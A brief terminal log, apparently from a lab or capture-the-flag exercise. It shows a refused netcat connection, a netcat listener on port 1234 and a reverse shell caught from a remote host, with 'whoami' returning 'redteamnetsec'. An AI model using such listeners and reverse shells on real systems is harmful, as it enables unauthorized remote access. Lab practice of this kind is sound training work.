 ┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/tmp]
└─# nc 10.10.78.49 1234
(UNKNOWN) [10.10.78.49] 1234 (?) : Connection refused
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/tmp]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.79.125] from (UNKNOWN) [10.10.78.49] 60526
whoami
redteamnetsec